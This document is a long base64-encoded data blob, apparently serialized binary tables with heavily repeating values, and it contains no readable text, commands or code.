3AcOAP8H/wcPANwH3Af/BxEA/wcOANwH3AcPAP8H/wfcBxEA3AcPAP8H/wfcBxEA3AcOAP8H/wcPANwH3Af/BxEA/wcPANwH3Af/BxEA/wcPANwH3Af/BxEA/wcOANwH3AcPAP8H/wfcBxEA3AcPAP8H/wfcBxEA3AcPAP8H/wfcBxEA3AcPAP8H/wfcBxEA3AcPAP8H/wfcBxEA3AcOAP8H/wcPANwH3Af/BxEA/wcOANwH3AcPAP8H/wfcBxEA3AcPAP8H/wfcBxEA3AcDAP8H/wcNANwH3Ad4A/8H/wf0B9wH3AfzB/8H8wfwB9wH3AfmB/MH8AffB9wH3AfZB/AH2QfKB9wH3AdJBNkH2QfJB9wHyQfIB9kH2QfCB8kHwgeTB9kHkwfBB8IHwQeSB5MHkwe9B8EHwQe6B5MHkwetB8EHrQepB5MHkwcRBq0HqQc/BJMHPwTFBKkHkwerBz8EPwSqB5MHkwcTBj8EPwSmB5MHEwafBz8EPwQyABMGEwY/BDYAPwQ5ALEFsQU/BDYAPwQTBrEFsQUGAD8EPwR7A88BzwEGAD8EPwTrA9MHEwaoBT8EPwQSABMGqAUGAhQEEwYSAKgFqAV2Aa4FrgUTBqgFqAU/BK4FPwQDAKgFqAUNAD8EPwT4AagFqAU/[base64]/4AtQe6CK0HrQe5CLUHtQe2CK0HrQeqB7UHqgdBAK0HrQdCAI8DtQdqA9QGugetB7UHrQeqB7oHqgcGAK0HrQe3CJQDtQcyAK0HrQe1B5QDtQdSAJQDugc5ALUHtQe6B8AIugetB7UHrQeNA7oHtQcGAK0HrQeQAxkAugcGAK0HrQchBv4E/gStB58LrQduC/4E/gQ5Aq0HrQcGAP4E/[base64]/UEpgOGBBcGhgTJB6YDpgM6AYYEOgHCB6YDpgPBBzoBOgGtB6YDpgOtCToBOgG6B6YDpgO1BzoBOgGqB6YDpgMTBjoBOgEvBaYDpgPEBToBOgGuBaYDpgORBDoBOgG3B6YDpgM/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AD5APoACwH0APwA9ADjAAsB4wDfAPQA3wADAOMA4wANAN8A3wD4AeMA4wDfAKkL3wAGAOMA4wA1ANIC9ADjALgC/AD0ALoC9ACwAvwA/ACtC/QA9AAGAPwA/AASAHICCwH8ABYA/ADOCQsBCwEGAPwA/ADjAMIC4wD8AK4L/AAGAOMA4wATABkDEwHjAHICHwHJAhMBEwGRAB8BHwH8ABMB/AALAR8BCwFBAPwA/ABCAHICEwHjANkC4wD8ABMB/AALAeMA4wAGAPwA/ADOCRkACwEGAPwA/ADqAiYBEwEGAPwA/AA3Ay4DHwEGAPwA/ACwA9sCLgHLCxkAMQH8AC4B/ADHBDEBLgHLCxYAMQH8AC4B/ADzBTEBLgELANUDMQEuAb4DLgExARcAMQEuAQwBLgH8ADEB/AAoAy4BLgEGAPwA/ABsAzUDMQEGAPwA/AALA7IDOQEGAPwA/AA1ALwDOgH8APoC/AA6AaQDOgG8C/wA/AC9CzoBOgFBAPwA/AA6AboLOgEGAPwA/AALAOoAPgH8AFwB/AA+AdYDPgH8ANcD/ABsAT4BPgEGAPwA/AAVA8wDQAH8ABgD/ADPA0ABQAEGAPwA/ADSA9QDQgEGAPwA/ADYA08HUwEGAPwA/ADcA7YDWQEGAPwA/AASAN4DaAH8ABYA/ADfA2gBaAEGAPwA/AA1ALYDbwH8AMIC/AAEAC8EcwFGAPwA/ABzAf4AcwFvAfwA/ABoAXMBaAFBAPwA/ABCAN4DbwH8AEME/ABoAW8BaAEGAPwA/ADfAxkAbwEGAPwA/ADiAyYBcwEGAPwA/ABMBCIBdQH8AO8D/AA5BHUBdQEGAPwA/ABBBJsCdwEGAPwA/ABGBE4EeQEGAPwA/AAPAN4EfQH8ABEA/AAPAH0BhAH8ABEA/AAOAIQBhAEPAPwA/ACEAREAhAEPAPwA/ACEAREAhAEOAPwA/AAPAIQBhAH8ABEA/AAOAIQBhAEPAPwA/ACEAREAhAEOAPwA/AAPAIQBhAH8ABEA/AAPAIQBhAH8ABEA/AAOAIQBhAEPAPwA/ACEAREAhAEPAPwA/ACEAREAhAEOAPwA/AAPAIQBhAH8ABEA/AAOAIQBhAEPAPwA/ACEAREAhAEOAPwA/AAPAIQBhAH8ABEA/AAPAIQBhAH8ABEA/AAPAIQBhAH8ABEA/AAOAIQBhAEPAPwA/ACEAREAhAEPAPwA/ACEAREAhAEPAPwA/ACEAREAhAEPAPwA/ACEAREAhAEOAPwA/AAPAIQBhAH8ABEA/AADAIQBhAENAPwA/ABKBIQBhAEGAPwA/[base64]/oC5AGdAU4CnQHPAeQB5AHHAZ0BnQFBAOQB5AFCAE4C5wETAGoE+QHnAdkC5wHkAfkB+QGdAecBnQEGAPkB5wFnBBkA+QEGAOcB5wELAFAB/wHnAVwB5wH/AdYD/wHnAdcD5wFSAf8B/[base64]/[base64]/[base64]/[base64]/ArsDuwMGAFADUAPgAsICwgM1AAQDxAPCA/oCwgPEA/YCxANQA8IDwgO7A8QDxANBAMIDwgNCAPYCyAMPBdkC0gPCA8gDyAPEA9IDxAMGAMgDyAP/AhkA1AMGAMgDyAMCAyYB1QMGAMgDyAMLABMD2APIA1wByAPYA9YD2APIA9cDyAMMA9gD2AMGAMgDyAMVA+UC2QPIAxgDyAMcA9kD2QMGAMgDyAPpAE8B3wMkA8gD9QMGAN8D3wMnAyYDBAQGAN8D3wMsAy0DLQQGAN8D3wMEADQDPwRGAN8D3wM/BP4APwSkBt8D3wOsBj8EPwRBAN8D3wO1BscAUQQ/BN8D3wMGAFEEPwRMBEwDUQQ/BPcBPwQ2A1EEUQQGAD8EPwQ4A8oAUwQGAD8EPwStAU4EVAQGAD8EPwQPAHcCdwI/BBEAPwQPAHcCdwI/BBEAPwQPAHcCdwI/BBEAPwQOAHcCdwIPAD8EPwR3AhEAdwIOAD8EPwQPAHcCdwI/BBEAPwQPAHcCdwI/BBEAPwQPAHcCdwI/BBEAPwQOAHcCdwIPAD8EPwR3AhEAdwIPAD8EPwR3AhEAdwIPAD8EPwR3AhEAdwIOAD8EPwQPAHcCdwI/BBEAPwQOAHcCdwIPAD8EPwR3AhEAdwIPAD8EPwR3AhEAdwIPAD8EPwR3AhEAdwIPAD8EPwR3AhEAdwIPAD8EPwR3AhEAdwIOAD8EPwQPAHcCdwI/BBEAPwQPAHcCdwI/BBEAPwQOAHcCdwIPAD8EPwR3AhEAdwIPAD8EPwR3AhEAdwIPAD8EPwR3AhEAdwIOAD8EPwRLAHcCdwI/BIsAPwQDAHcCdwINAD8EPwRUA3cCdwIGAD8EPwQVAj4FVgQSAD8EPwQjBfcAXQRWBD8EPwQSAF0EVgTNB/wB/AE/BFYEPwQDAPwB/AENAD8EPwT4AfwB/AE/BFwDPwQGAPwB/AGXB7gCVgT8AboC/AGwAlYEVgRdA/wB/[base64]/AE/BJ4AngB3AvwB/AFUBJ4AngBTBPwB/AFRBJ4AngC6BvwB/AG4Bp4AngDfA/wB/AEtBJ4AngAEBPwB/AH1A54AngAlA/wB/AHZA54AngAdA/wB/AHYA54AngANA/wB/AHVA54AngDUA/wB/AHEA54AngA5DPwB/AG6A54AngC3A/wB/AHtAp4AngC0A/wB/AGwA54AngCnA/wB/AGmA54AngBsA/wB/AHBAp4AngBsB/wB/AE+A54AngBqB/wB/AFoB54AngBkB/wB/AFWB54AngBMB/wB/AHxBZ4AngD1AvwB/AE8B54AngA6B/wB/AEmDJ4AngA5B/wB/AE4B54AngApB/wB/AEoB54AngCiBvwB/AGCBp4AngBDBvwB/[base64]/Ap4AngB+AqIAogB9Ap4AngBuAqIAogB0Ap4AngAYAqIAogBmAp4AngBOAqIAogBLAp4AngAyAqIAogAxAp4AngAoAqIAogAcAp4AngD3C6IAogAbAp4AngDnAaIAogAbB54AngADAqIAogATB54AngD/[base64]/[base64]/Ac8ChwFPAIQBnQGHARYAhwFLAJ0BnQGHAVoBhwGIAZ0BiAHYAYcBhwEGAIgBiAGqAc8CnwESAIQBhAGfARYAnwGIAYQBhAEGAJ8BiAHJASAAnwEGAIgBqgHdAZ0HrwEGAKoBqgHpAJ0A5wG5AaoB/AGvAecBrwGfAfwB5wGEAa8BrwGHAecB5wF3Aa8BrwFtAecB5wFZAa8BrwFCAecB5wE+Aa8BrwEyAOcB5wGvATYArwF/AaMC/AFWAK8BrwHnAfwB5wEJAK8BrwEGAOcB5wGvARABrwEIAOcB5wEGAK8BrwHnAQoB5wEGAK8BrwHnAREB5wEHAK8BrwEGAOcB5wGvATAArwEFAOcB5wHxAK8B8QDpAM8CrwFPAPEA/wGvARYArwFLAP8B/[base64]/[base64]/AhABfwIIAH4CfgIGAH8CfwJ+AgoBfgIGAH8CfwJ+AhEBfgIHAH8CfwIGAH4CfgJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Ak8CPwJBADECMQJCAGMDTwITAG0DXgJPAtkCTwIxAl4CMQI/[base64]/[base64]/AtACfwJ+AtwB3AF9An8CfQJmAtwB3AF0An0CZgJfAtwB3AF3BGYCXwJ2BNwB3AFuAl8CXwKcCdwB3AFgAl8CXwLuBtwB3AExAl8CMQLnBtwB3AFeAjECMQJPAtwB3AE/[base64]/[base64]/AvcA9wB+AuIA4gDVA/cA9wDUA+IA4gBfAvcA9wA5DOIA4gC6A/cA9wB0AuIA4gDtAvcA9wBuAuIA4gDfAvcA9wA+AuIA4gAHBvcA9wBrAuIA4gBmAvcA9wBlAuIA4gBgAvcA9wDEBuIA4gAyAvcA9wD6BeIA4gBPAvcA9wA/[base64]/[base64]/B2UFXwL1AbwB9QEyAF8CXwL1ATYA9QFfAkYHXwIJAPUB9QEGAF8CXwL1Ab8B9QEGAF8CXwL1ARAB9QEIAF8CXwIGAPUB9QFfAgoBXwIGAPUB9QFfAhEBXwIHAPUB9QEGAF8CXwL1ATAA9QEFAF8CXwIcAPUB9QHbASEBIQFfAvUB9QEGACEBIQE/B1kGXwIhAbwBIQEyAF8CXwIhATYAIQFfAkYHXwIJACEBIQEGAF8CXwIhAb8BIQEGAF8CXwIhARABIQEIAF8CXwIGACEBIQFfAgoBXwIGACEBIQFfAhEBXwIHACEBIQEGAF8CXwIhATAAIQEFAF8CXwIcACEBIQHbASUDYAJfAiEBIQEGAGACXwI/BygDYAJfArwBXwIyAGACYAJfAjYAXwJgAkYHYAIJAF8CXwIGAGACYAJfAr8BXwIGAGACYAJfAhABXwIIAGACYAIGAF8CXwJgAgoBYAIGAF8CXwJgAhEBYAIHAF8CXwIGAGACYAJfAjAAXwIFAGACYAIcAF8CXwLbAUADZQJgAl8CXwIGAGUCYAI/BzIDZQJgArwBYAIyAGUCZQJgAjYAYAJlAkYHZQIJAGACYAIGAGUCZQJgAr8BYAIGAGUCZQJgAhABYAIIAGUCZQIGAGACYAJlAgoBZQIGAGACYAJlAhEBZQIHAGACYAIGAGUCZQJgAjAAYAIFAGUCZQIcAGACYALbAVcDZgJlAmACYAIGAGYCZQI/B8oCZgJlArwBZQIyAGYCZgJlAjYAZQJmAkYHZgIJAGUCZQIGAGYCZgJlAr8BZQIGAGYCZgJlAhABZQIIAGYCZgIGAGUCZQJmAgoBZgIGAGUCZQJmAhEBZgIHAGUCZQIGAGYCZgJlAjAAZQIFAGYCZgIcAGUCZQJmAs8CZgIGAGUCZQI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ABkAvwA3AZAANwHfAb8AvwDcAzcBNwEGAL8AvwDiA0ME3wEGAL8AvwASAC8E4gG/ABYAvwA5BOIB4gEGAL8AvwA1AEME4wG/AMICvwBEBPoC5gG/AC8EvwDjAeYB4wHiAb8AvwBBAOMB4gFCAC8E4wETAO8D5gHjAdkC4wHiAeYB4gG/[base64]/AKoAqgDfAbwAvADRC6oAqgA3AbwAvADPC6oAqgDOC7wAvADMC6oAqgB0AbwAvAAvAaoAqgDqALwAvAAxAKoAqgAGALwAvAAGAGwBvwC8AA0AvAAnAL8AvwAJALwAvAAGAL8AvwAGALwAvAC/[base64]/[base64]/AOcAvwCRAKoAkQAxAL8AqgAGAJEAkQAGAPgAvwCRAA0AkQAnAL8AvwAJAJEAkQAGAL8AvwAGAJEAkQC/AMsBvwCqAJEAkQAEAL8AqgAGAJEAkQAGAmQFvwASAJEAkQA3BNsA1gASAJEA5wBSAxMC6ADWAOcA6gC/AOgAvwASAOoA6AC6AEAF6gASAOgADwH7ClgGHAHqAA8B6gC/ABwBvwASAOoA6gCvBLIFDwESAOoA6gAhAigBHAGzB+oAIgEPARwBDwESACIBHAEhAg0BIgFIBRwBHAESACIBIgGbBSQBLwESACIBIgEvARQDLwEcASIBHAEPAS8BDwG/ABwBvwADAA8BDwENAL8AvwCtBQ8BDwG/ALwBvwAyAA8BDwG/ADYAvwAPAUYHDwEJAL8AvwAGAA8BDwG/AL8BvwAGAA8BDwG/ABABvwAIAA8BDwEGAL8AvwAPAQoBDwEGAL8AvwAPAREBDwEHAL8AvwAGAA8BDwG/ADAAvwAFAA8BDwEcAL8AvwAPAQQCDwEGAL8AvwA1AJYAlgC/ALgCHAGWALoClgCwAhwBHAHkBJYAlgAGABwBHAESAOkEIgEcARYAHAHqBCIBIgEGABwBHAG/AMICvwAcASoBHAEGAL8AvwATAI8AKgG/AOkELwHJAioBKgHnBC8BLwEcASoBHAEiAS8BIgFBABwBHAFCAOkEKgG/[base64]/ABwBvwCWACIBlgAPAb8AvwAxAJYAlgAGAL8AvwAGAOEEDwG/[base64]/BbgC5wCWALoClgCwAucA5wD5BZYAlgAGAOcA5wASAPYA6ADnABYA5wABBugA6AAGAOcA5wD/[base64]/[base64]/[base64]/YA9gC8AOgAvAC/APYAvwBBALwAvABCAMcA6ACWANkClgC8AOgAvAC/AJYAlgAGALwAvAA4AxkAvwAGALwAvACtASYB6AAGALwAvABLBFkD9gDzBbwAvACBA74DDwG8ABkAvAAPAZAADwH2ALwAvABdAw8B9gAGALwAvACYB/[base64]/AycBJwEvASIBIgFoBCcBJwEqASIBIgFvAycBJwHmByIBIgHfBycBJwEcASIBHAHKBycBIgFJBBwBHAH2ACIB9gDIBxwBHAHoAPYA6AC/[base64]/[base64]/[base64]/[base64]/[base64]/IC3gAGALYAtgDgArgC5gC2ALoCtgCwAuYA5gAWArYAtgAGAOYA5gBQA+8C8QAGAOYA5gAPBfYC9wDJAuYA5gD9AvcA9wDxAOYA5gC7A/cA8QBBAOYA5gDxANID8QAGAOYA5gBrBBMD9wALAPcBHAH3AL4D9wAcARkAIgH3AN0A9wDmACIB5gCvA/[base64]/[base64]/cA9wAGAOYA5gBDAIcDHAHmAH0D5gAcAYQDHAH3AOYA5gAyABwB9wDmADYA5gDOBoADHAH3AOYA5gAGABwB9wDPBoADHAF+A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AH5AREA+QEOAPwB/AEPAPkB+QH8AREA/AEPAPkB+QH8AREA/AEPAPkB+QH8AREA/AEPAPkB+QH8AREA/AEPAPkB+QH8AREA/AEOAPkB+QEPAPwB/AH5AREA+QEOAPwB/AEPAPkB+QH8AREA/AEPAPkB+QH8AREA/AEPAPkB+QH8AREA/AEOAPkB+QEPAPwB/AH5AREA+QEOAPwB/AEPAPkB+QH8AREA/AEOAPkB+QEPAPwB/AH5AREA+QEOAPwB/AEPAPkB+QH8AREA/AEPAPkB+QH8AREA/AEPAPkB+QH8AREA/AEOAPkB+QEPAPwB/AH5AREA+QEOAPwB/AEPAPkB+QH8AREA/AEPAPkB+QH8AREA/AEPAPkB+QH8AREA/AFLAPkB+QH8AYsA/AEiAPkB+QEDAPwB/AENAPkB+QH2AfwB/AEnAPkB+QEuAPwB/AEGAPkB+QFLAJMBkwH5AYsA+QEiAJMBkwEDAPkB+QENAJMBkwH2AfkB+QEnAJMBkwEuAPkB+QEGAJMBkwEOABAH/wEPAJMBkwH/AREA/wEPAJMBkwH/AREA/wEPAJMBkwH/AREA/wEOAJMBkwEPAP8B/wGTAREAkwEOAP8B/wEPAJMBkwH/AREA/wEPAJMBkwH/AREA/wEOAJMBkwEPAP8B/wGTAREAkwEOAP8B/wEPAJMBkwH/AREA/wEPAJMBkwH/AREA/wEOAJMBkwEPAP8B/wGTAREAkwEPAP8B/wGTAREAkwEOAP8B/wEPAJMBkwH/AREA/wEPAJMBkwH/AREA/wEPAJMBkwH/AREA/wEPAJMBkwH/AREA/wEPAJMBkwH/AREA/wEPAJMBkwH/AREA/wEPAJMBkwH/AREA/wEOAJMBkwEPAP8B/wGTAREAkwEPAP8B/[base64]/AosAPwIDAEoCSgINAD8CPwL2AUoCSgInAD8CPwIuAEoCSgIGAD8CPwIPAJIFTgI/AhEAPwIPAE4CTgI/AhEAPwIPAE4CTgI/AhEAPwIOAE4CTgIPAD8CPwJOAhEATgIPAD8CPwJOAhEATgIPAD8CPwJOAhEATgIPAD8CPwJOAhEATgIOAD8CPwIPAE4CTgI/AhEAPwIOAE4CTgIPAD8CPwJOAhEATgIPAD8CPwJOAhEATgIOAD8CPwIPAE4CTgI/AhEAPwIOAE4CTgIPAD8CPwJOAhEATgIPAD8CPwJOAhEATgIPAD8CPwJOAhEATgIOAD8CPwIPAE4CTgI/AhEAPwIPAE4CTgI/AhEAPwIPAE4CTgI/AhEAPwIOAE4CTgIPAD8CPwJOAhEATgIPAD8CPwJOAhEATgIOAD8CPwIPAE4CTgI/[base64]/AhEAfwJLAIQChgJ/AosAfwIDAIYChgINAH8CfwL2AYYChgInAH8CfwIuAIYChgIGAH8CfwIPAMoGhwJ/AhEAfwIPAIcChwJ/AhEAfwIPAIcChwJ/AhEAfwIOAIcChwIPAH8CfwKHAhEAhwIOAH8CfwIPAIcChwJ/AhEAfwIOAIcChwIPAH8CfwKHAhEAhwIOAH8CfwIPAIcChwJ/AhEAfwIPAIcChwJ/AhEAfwIPAIcChwJ/AhEAfwIOAIcChwIPAH8CfwKHAhEAhwIOAH8CfwIPAIcChwJ/AhEAfwIOAIcChwIPAH8CfwKHAhEAhwIOAH8CfwIPAIcChwJ/AhEAfwIPAIcChwJ/AhEAfwIOAIcChwIPAH8CfwKHAhEAhwIPAH8CfwKHAhEAhwIOAH8CfwIPAIcChwJ/AhEAfwIOAIcChwIPAH8CfwKHAhEAhwIPAH8CfwKHAhEAhwIPAH8CfwKHAhEAhwIPAH8CfwKHAhEAhwIOAH8CfwIDAIcCiAINAH8CfwL2AYgCiAInAH8CfwIuAIgCiAIGAH8CfwIDAIwBjAENAH8CfwL2AYwBjAEnAH8CfwIuAIwBjAEGAH8CfwIPAGUGiQJ/AhEAfwIPAIkCiQJ/AhEAfwIPAIkCiQJ/AhEAfwIOAIkCiQIPAH8CfwKJAhEAiQIPAH8CfwKJAhEAiQIPAH8CfwKJAhEAiQIOAH8CfwIPAIkCiQJ/AhEAfwIOAIkCiQIPAH8CfwKJAhEAiQIOAH8CfwIPAIkCiQJ/AhEAfwIOAIkCiQIPAH8CfwKJAhEAiQIOAH8CfwIPAIkCiQJ/AhEAfwIOAIkCiQIPAH8CfwKJAhEAiQIOAH8CfwIPAIkCiQJ/AhEAfwIOAIkCiQIPAH8CfwKJAhEAiQIOAH8CfwIPAIkCiQJ/AhEAfwIOAIkCiQIPAH8CfwKJAhEAiQIPAH8CfwKJAhEAiQIPAH8CfwKJAhEAiQIOAH8CfwIPAIkCiQJ/AhEAfwIOAIkCiQIPAH8CfwKJAhEAiQIOAH8CfwIPAIkCiQJ/AhEAfwJLAIkCiQJ/[base64]/wHbAosA2wIiAP8B/wEDANsC2wINAP8B/wH2AdsC2wInAP8B/wEuANsC2wIGAP8B/wEDADcBNwENAP8B/wH2ATcBNwEnAP8B/wEuADcBNwEGAP8B/wEDAHIBcgENAP8B/wH2AXIBcgEnAP8B/wEuAHIBcgEGAP8B/wEPAGYF3AL/AREA/wEPANwC3AL/AREA/wEPANwC3AL/AREA/wEOANwC3AIPAP8B/wHcAhEA3AIOAP8B/wEPANwC3AL/AREA/wEPANwC3AL/AREA/wEPANwC3AL/AREA/wEPANwC3AL/AREA/wEPANwC3AL/AREA/wEOANwC3AIPAP8B/wHcAhEA3AIPAP8B/wHcAhEA3AIPAP8B/wHcAhEA3AIPAP8B/wHcAhEA3AIPAP8B/wHcAhEA3AIPAP8B/wHcAhEA3AIOAP8B/wEPANwC3AL/AREA/wEPANwC3AL/AREA/wEPANwC3AL/AREA/wEPANwC3AL/AREA/wEPANwC3AL/AREA/wEOANwC3AIPAP8B/wHcAhEA3AIOAP8B/wFLANwC3AL/AYsA/wEDANwC3AINAP8B/wH2AdwC3AInAP8B/wEuANwC3AIGAP8B/wEPAJYH3wL/AREA/wEPAN8C3wL/AREA/wEOAN8C3wIPAP8B/wHfAhEA3wIPAP8B/wHfAhEA3wIOAP8B/wEPAN8C3wL/AREA/wEOAN8C3wIPAP8B/wHfAhEA3wIPAP8B/wHfAhEA3wIPAP8B/wHfAhEA3wIPAP8B/wHfAhEA3wIOAP8B/wEPAN8C3wL/AREA/wEPAN8C3wL/AREA/wEPAN8C3wL/AREA/wEPAN8C3wL/AREA/wEPAN8C3wL/AREA/wEPAN8C3wL/AREA/wEPAN8C3wL/AREA/wEPAN8C3wL/AREA/wEOAN8C3wIPAP8B/wHfAhEA3wIPAP8B/wHfAhEA3wIPAP8B/[base64]/AIPAPUC9QL8AhEA/AIOAPUC9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIOAPwC/AIPAPUC9QL8AhEA/AIOAPUC9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIOAPwC/AIPAPUC9QL8AhEA/AIPAPUC9QL8AhEA/AIOAPUC9QIPAPwC/AL1AhEA9QIOAPwC/AIPAPUC9QL8AhEA/AIOAPUC9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QIPAPwC/AL1AhEA9QJLAPwC/AL1AosA9QIiAPwC/AIDAPUC9QINAPwC/AL2AfUC9QInAPwC/AIuAPUC9QIGAPwC/AJLAD8CPwL8AosA/AIiAD8CPwIDAPwC/AINAD8CPwL2AfwC/AInAD8CPwIuAPwC/AIGAD8CPwIDALQBtAENAD8CPwL2AbQBtAEnAD8CPwIuALQBtAEGAD8CPwIDAHUCdQINAD8CPwL2AXUCdQInAD8CPwIuAHUCdQIGAD8CPwIPAMAF/wI/AhEAPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwIOAP8C/wIPAD8CPwL/AhEA/wIOAD8CPwIPAP8C/wI/AhEAPwIOAP8C/wIPAD8CPwL/AhEA/wIPAD8CPwL/AhEA/wIOAD8CPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwIOAP8C/wIPAD8CPwL/AhEA/wIOAD8CPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwIOAP8C/wIPAD8CPwL/AhEA/wIOAD8CPwIPAP8C/wI/AhEAPwIPAP8C/wI/AhEAPwJLAP8C/wI/AosAPwIDAP8C/wINAD8CPwL2Af8C/wInAD8CPwIuAP8C/wIGAD8CPwIPAJYClgI/AhEAPwIPAJYClgI/AhEAPwIPAJYClgI/AhEAPwIOAJYClgIPAD8CPwKWAhEAlgIPAD8CPwKWAhEAlgIPAD8CPwKWAhEAlgIOAD8CPwIPAJYClgI/AhEAPwIOAJYClgIPAD8CPwKWAhEAlgIPAD8CPwKWAhEAlgIOAD8CPwIPAJYClgI/AhEAPwIPAJYClgI/AhEAPwIOAJYClgIPAD8CPwKWAhEAlgIPAD8CPwKWAhEAlgIPAD8CPwKWAhEAlgIPAD8CPwKWAhEAlgIOAD8CPwIPAJYClgI/AhEAPwIPAJYClgI/AhEAPwIPAJYClgI/AhEAPwIPAJYClgI/AhEAPwIOAJYClgIPAD8CPwKWAhEAlgIOAD8CPwIPAJYClgI/[base64]/wENAA0DDQP2Af8B/wEnAA0DDQMuAP8B/[base64]/ApIAkgB6Ap8AnwAoA5IAkgBpAp8AnwDKAJIAkgAlA58AnwAiA5IAkgDPAZ8AnwDyApIAkgAdA58AnwDHAZIAkgDyAZ8AnwDrApIAkgAZA58AnwAVA5IAkgDDAZ8AnwDnApIAkgANA58AnwDGAZIAkgCZAZ8AnwD/AZIAkgAUA58AnwBnAZIAkgBWAZ8AnwDQApIAkgBbAp8AnwALA5IAkgDHAp8AnwCmApIAkgAKA58AnwABA5IAkgB9AZ8AnwBdApIAkgAIAZ8AnwCWApIAkgCEAp8AnwDVAZIAkgAAA58AnwD/[base64]/[base64]/[base64]/[base64]/AI4AjgCqAIwAjACTAI4AjgDUAIwAjADMAI4AjgDuBYwAjAC5AI4AjgDLAIwAjACnAI4AjgCeAIwAjACjAI4AjgChAYwAjADqAY4AjgBkAowAjABlAY4AjgDDAIwAjABOAY4AjgD8BIwAjACqAo4AjgA9AowAjAD/AI4AjgByB4wAjAASAY4AjgBwAYwAjAAhA44AjgB5AowAjACuAY4AjgDsAYwAjADEAY4AjgCVAYwAjAAxAI4AjgAGAIwAjAB/[base64]/[base64]/EA8QAGAPAA8ADbAcsAywCFA/AA9QAyAMsAywD1ADYA9QBSAPAA8ABFAPUA9QDTAL8I0wD1AEcB9QDwANMA8ADLAPUAywAxAPAA8AAGAMsAywDwAJMH8AAEAMsAywAGAPAA8ABVAcsH9QDwALkF8ACFA/UA9QAGAPAA8ADbAcYAxgCLA/AA9gAyAMYAxgD2ADYA9gBSAPAA8ABFAPYA9gDwANMA8ADGAPYAxgAxAPAA8AAGAMYAxgAGAIgD9gDGAA0AxgAnAPYA9gAJAMYAxgAGAPYA9gAGAMYAxgD2AMsB9gDwAMYAxgAEAPYA8AAGAMYAxgAEAV4B9gDGABIF9wD2AFYG9gCLA/cA9wAGAPYA9gBIAaIB+AD2AI0A9gDbAfgA+ACQA/[base64]/QAnANEA0QAuAP0A/QAGANEA0QD2AVEG/wAnANEA0QAuAP8A/wAGANEA0QD2AaYApgAnANEA0QAuAKYApgAGANEA0QD2ARoBAAEnANEA0QAuAAABAAEGANEA0QD2AaQCAQEnANEA0QAuAAEBAQEGANEA0QD2Af4A/gAnANEA0QAuAP4A/[base64]/[base64]/[base64]/AYABfwESAIEBgQEjBfcDggESAIEBgQG9AAgLgwGCAYEBgQF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AESAPoB+gGdAo0G/QH8AfoB+gHVAP0B1QB7AfoBewHyAdUA1QA6AXsBOgESANUA1QBFAWEBewESANUA1QBSA+sB8gF7AdUA+gESAPIB8gESAAsE/AHoAA8D/QHyAfwB8gH6Af0B+gESAPIB8gH+AU4D/QESAPIB8gH9AdIG/QESAPIB8gEYBCQB/wESAPIB8gHrACwEAQL/AfIB/wH9AQEC/QH6Af8B+gESAP0B/QEjBQYE/wESAP0B/QHkA04DAQL/Af0B/QESAAEC/wESANECAQL/ASAC/wH9AQEC/QESAP8B/wESAKcBpwFSA6ICAQL/AacBAgISAAECAQISAM4IBAIvApgABQLkAwQCBAIBAgUCBQICAgQCAgL9AQUC/QH6AQIC+gESAP0B/QEYBMQCAgISAP0BBAICAmABYAESAAQCBALPAKICBQISAAQCBAKiAPIDCAIFAgQCBQJgAQgCYAESAAUCBQISAIYBhgEFAuYLBQISAIYBhgHlA/[base64]/ASkCfwEgAr8BvwESAH8BfwEiBKwAIAISAH8BfwEOAygBKQIgAn8BfwESACkCIAIYBKICKQISACACIAIBBKMAKgIpAiACIAJ/ASoCfwESACACIALYBJ4CKQISACACIALWAmECKgIpAiACKQISACoCKgIDAeUALQISACoCKgLYBOUALgJXASoCMgItAi4CLQIpAjICKQJ/AS0CfwG/ASkCvwEIAn8BfwESAL8BvwEvAiwCCAKqBb8BvwESAAgCCALrAw0BKQISAAgCLQIpAngHKQK/AS0CvwESACkCKQLLAsgCLQISACkCKQIVBCUCLgItAikCLQISAC4CLgJlCpUBlQEtAi4CLQK/[base64]/[base64]/AASAFgCWAIRBJQAWwISAFgCXAL4A2ECXQJbAlwCWwL8AF0C/ABOAlsCTgISAPwA/AAVAZQAWwISAPwA/AAiBBYBXQJbAvwA/AASAF0CWwISACMBIwFbApgGXQL8ACMB/AASAF0CIwH4A0kCXQISACMBIwEVApgAXwJdAiMBXQISAF8CXwISAK0AYAIZASQBYgLIAGACYAJfAmICXwJdAmACXQL8AF8C/ABOAl0CTgISAPwA/[base64]/[base64]/[base64]/[base64]/AoUCPwISAIYChQI9BF8IhgISAIUChQJMAhAChwKiAIUCiALLAYcCywGGAogChgI/[base64]/[base64]/[base64]/AegCvwESAOgB6AEBBMwCBQISAOgB6AEFAq8CBQISAOgB6AHUAsQCrwISAOgB6AIZAcEA6wKvAugCrwIFAusCBQK/Aa8CvwESAAUCBQI0ATcFNAESAAUCBQLWAsEArwISAAUCBQLYBBYB6AKvAgUCrwI0AegCNAESAK8CrwLIAA8D6AISAK8CrwKOBMEA6wLoAq8CrwISAOsC6wISAAYD7QK9Ag8D7wJ2Ae0C7QLrAu8C7wKvAu0CrwI0Ae8CNAG/Aa8CvwESADQBNAErAugDrwISADQBNAFEAusB7QKvAjQB7wISAO0C7QJrBUUC8QISAO0C7QLxAjwE8gLvAu0C7QISAPIC7wLhAR4B8gISAO8C7wLrAF8B8wLyAu8C8gISAPMC8wLkA/AD9AIZBPMC8wJ7B/QC9ALyAvMC8gLtAvQC7QISAPIC8gLhAdAA8wISAPIC8gIVBBYB9ALzAvIC8gISAPQC8wI3BPID9AIgAfMC